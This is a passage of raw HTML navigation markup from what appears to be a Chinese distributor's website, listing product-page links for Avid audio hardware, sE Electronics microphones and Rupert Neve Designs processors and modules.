class="menu-text">Sibelius</span></span></a></li></ul></li><li class="menu-item page_item page-item-20248 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频硬件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20375 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20375-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mbox Studio</span></span></a></li><li class="menu-item page_item page-item-20288" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-hd-i-o/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HD I/O</span></span></a></li><li class="menu-item page_item page-item-20292" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-madi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | MADI</span></span></a></li><li class="menu-item page_item page-item-20263" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-carbon/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Carbon</span></span></a></li><li class="menu-item page_item page-item-20271" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20271-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX</span></span></a></li><li class="menu-item page_item page-item-20279" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-mtrx-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX Studio</span></span></a></li><li class="menu-item page_item page-item-20345" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-sync-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Sync X</span></span></a></li><li class="menu-item page_item page-item-20014" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/carbon-pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | Carbon Pre</span></span></a></li><li class="menu-item page_item page-item-20268" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20268-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HDX</span></span></a></li></ul></li><li class="menu-item page_item page-item-20336 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20353 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/20353-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S3</span></span></a></li><li class="menu-item page_item page-item-20364" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/hd-native/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Native</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-1394 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16851 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve 尼夫联名系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8562 first" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNT</span></span></a></li><li class="menu-item page_item page-item-2490" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rn17/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RN17</span></span></a></li><li class="menu-item page_item page-item-2488" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnr1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNR1</span></span></a></li></ul></li><li class="menu-item page_item page-item-8756 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;大振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2505 first" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/gemini-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GEMINI II</span></span></a></li><li class="menu-item page_item page-item-24278" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T1</span></span></a></li><li class="menu-item page_item page-item-24231" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se4100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE4100</span></span></a></li><li class="menu-item page_item page-item-2502" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/z5600-a-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Z5600a II</span></span></a></li><li class="menu-item page_item page-item-2507" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T2</span></span></a></li><li class="menu-item page_item page-item-2500" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/4400a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 4400a</span></span></a></li><li class="menu-item page_item page-item-3366" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2200/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2200</span></span></a></li><li class="menu-item page_item page-item-8552" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2300</span></span></a></li></ul></li><li class="menu-item page_item page-item-8762 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;小振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-22742 first" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/22742-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8</span></span></a></li><li class="menu-item page_item page-item-24695" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/bl8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8 omni</span></span></a></li><li class="menu-item page_item page-item-3305" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 8</span></span></a></li><li class="menu-item page_item page-item-8556" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 7</span></span></a></li><li class="menu-item page_item page-item-13874" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 omni</span></span></a></li><li class="menu-item page_item page-item-28373" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se7-sidefire/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE7 sideFire</span></span></a></li><li class="menu-item page_item page-item-28823" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins-omni-se8-ins-omni-%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%af%b9%e8%a3%85%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS OMNI / sE8 INS OMNI 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28843" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS / sE8 INS 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28982" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se6160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE6160</span></span></a></li></ul></li><li class="menu-item page_item page-item-19318 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">USB 麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19320 first" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/neom-usb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NEOM USB</span></span></a></li></ul></li><li class="menu-item page_item page-item-8770 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">铝带</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3319 first" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR1</span></span></a></li><li class="menu-item page_item page-item-3321" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR2</span></span></a></li></ul></li><li class="menu-item page_item page-item-8766 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（人声及其他乐器）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18965 first" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster (DCM)</span></span></a></li><li class="menu-item page_item page-item-20545" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 3</span></span></a></li><li class="menu-item page_item page-item-20556" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 6</span></span></a></li><li class="menu-item page_item page-item-22657" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/22657-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V2 Switch</span></span></a></li><li class="menu-item page_item page-item-2496" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7</span></span></a></li><li class="menu-item page_item page-item-18753" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Black</span></span></a></li><li class="menu-item page_item page-item-25689" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 PTT</span></span></a></li><li class="menu-item page_item page-item-16259" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/se-v7-chrome/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Chrome</span></span></a></li><li class="menu-item page_item page-item-29992" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Gold</span></span></a></li><li class="menu-item page_item page-item-30005" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 Nickel</span></span></a></li><li class="menu-item page_item page-item-26698" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 RED</span></span></a></li><li class="menu-item page_item page-item-19750" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 SWITCH</span></span></a></li><li class="menu-item page_item page-item-26706" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-white/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 WHITE</span></span></a></li><li class="menu-item page_item page-item-31002" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-eng/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 ENG</span></span></a></li><li class="menu-item page_item page-item-16258" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-mk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MK</span></span></a></li><li class="menu-item page_item page-item-3506" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v7-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 X</span></span></a></li><li class="menu-item page_item page-item-2494" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V3</span></span></a></li><li class="menu-item page_item page-item-13871" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/hb52/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HB52</span></span></a></li></ul></li><li class="menu-item page_item page-item-11258" role="presentation"><a href="https://www.easternedison.com/brand/se/v-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（鼓组）</span></span></a></li><li class="menu-item page_item page-item-16855 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈-无线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8950 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1</span></span></a></li><li class="menu-item page_item page-item-30016" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Gold</span></span></a></li><li class="menu-item page_item page-item-30021" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc1-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC1 Nickel</span></span></a></li><li class="menu-item page_item page-item-16252" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2</span></span></a></li><li class="menu-item page_item page-item-30024" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-gold/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Gold</span></span></a></li><li class="menu-item page_item page-item-30033" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8a%a8%e5%9c%88-%e6%97%a0%e7%ba%bf/v7-mc2-nickel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 MC2 Nickel</span></span></a></li></ul></li><li class="menu-item page_item page-item-8758 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1 系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3202 first" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1S</span></span></a></li><li class="menu-item page_item page-item-2492" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1A</span></span></a></li><li class="menu-item page_item page-item-17027" role="presentation"><a href="https://www.easternedison.com/brand/se/x1-series/x1r/" role="menuitem"><span class="menu-item-text"><span class="menu-text">X1R</span></span></a></li></ul></li><li class="menu-item page_item page-item-3504 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">反射过滤器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3372 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-space/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF SPACE</span></span></a></li><li class="menu-item page_item page-item-3369" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF Pro</span></span></a></li><li class="menu-item page_item page-item-3375" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%8f%8d%e5%b0%84%e8%bf%87%e6%bb%a4%e5%99%a8/rf-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RF-X</span></span></a></li></ul></li><li class="menu-item page_item page-item-16858 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8554 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 1</span></span></a></li><li class="menu-item page_item page-item-18728" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 2</span></span></a></li><li class="menu-item page_item page-item-20569" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM 3</span></span></a></li><li class="menu-item page_item page-item-24664" role="presentation"><a href="https://www.easternedison.com/brand/se/%e8%af%9d%e6%94%be-di/dm-black%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DM Black系列</span></span></a></li></ul></li><li class="menu-item page_item page-item-23685 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3378 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/v7-mg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7话筒网罩</span></span></a></li><li class="menu-item page_item page-item-30802" role="presentation"><a href="https://www.easternedison.com/brand/se/%e9%85%8d%e4%bb%b6/mp03/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP03 话筒头收纳袋</span></span></a></li></ul></li><li class="menu-item page_item page-item-16860 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16279 first" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-ve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VE 复古系列</span></span></a></li><li class="menu-item page_item page-item-17035" role="presentation"><a href="https://www.easternedison.com/brand/se/%e5%b7%b2%e5%81%9c%e4%ba%a7/v7-bfg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">V7 BFG</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-438 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2366 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/5088-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5088旗舰调音台</span></span></a></li><li class="menu-item page_item page-item-17319 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Summing总线模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16165 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5057-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5057 Orbit</span></span></a></li><li class="menu-item page_item page-item-2362" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5059-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5059</span></span></a></li><li class="menu-item page_item page-item-2364" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/summing%e6%80%bb%e7%ba%bf%e6%a8%a1%e5%9d%97/5060-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5060</span></span></a></li></ul></li><li class="menu-item page_item page-item-17326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18830 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5025-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5025</span></span></a></li><li class="menu-item page_item page-item-23120" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5034-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5034</span></span></a></li><li class="menu-item page_item page-item-2385" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/shelford-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Shelford Channel</span></span></a></li><li class="menu-item page_item page-item-14587" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5254-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5254</span></span></a></li><li class="menu-item page_item page-item-2358" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5051-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5051</span></span></a></li><li class="menu-item page_item page-item-2360" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/shelford%e7%b3%bb%e5%88%97/5052-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5052</span></span></a></li></ul></li><li class="menu-item page_item page-item-17328 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话放/DI系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8572 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5211-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211</span></span></a></li><li class="menu-item page_item page-item-23043" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-8-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-8</span></span></a></li><li class="menu-item page_item page-item-8935" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5024-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5024</span></span></a></li><li class="menu-item page_item page-item-2374" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/5017-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5017</span></span></a></li><li class="menu-item page_item page-item-2356" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rnhp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI</span></span></a></li><li class="menu-item page_item page-item-8566" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-S</span></span></a></li><li class="menu-item page_item page-item-28382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e8%af%9d%e6%94%be-di%e7%b3%bb%e5%88%97/rndi-m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNDI-M</span></span></a></li></ul></li><li class="menu-item page_item page-item-17330 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动态处理模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-23520 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-bus-transformer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Bus Transformer</span></span></a></li><li class="menu-item page_item page-item-2370" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/portico-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor</span></span></a></li><li class="menu-item page_item page-item-31036" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/optofet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">OptoFET</span></span></a></li><li class="menu-item page_item page-item-14605" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/master-buss-processor-%e9%bb%91%e8%89%b2%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Master Buss Processor 黑色版</span></span></a></li><li class="menu-item page_item page-item-3219" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/%e5%8a%a8%e6%80%81%e5%a4%84%e7%90%86%e6%a8%a1%e5%9d%97/5045-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5045</span></span></a></li></ul></li><li class="menu-item page_item page-item-17333 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列模块</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3252 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/511-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">511</span></span></a></li><li class="menu-item page_item page-item-3246" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/517-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">517</span></span></a></li><li class="menu-item page_item page-item-3348" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/535-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">535</span></span></a></li><li class="menu-item page_item page-item-3248" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/542-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">542</span></span></a></li><li class="menu-item page_item page-item-3250" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/543-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">543</span></span></a></li><li class="menu-item page_item page-item-8652" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/500%e7%b3%bb%e5%88%97%e6%a8%a1%e5%9d%97/545-3/" role="menuitem"><span 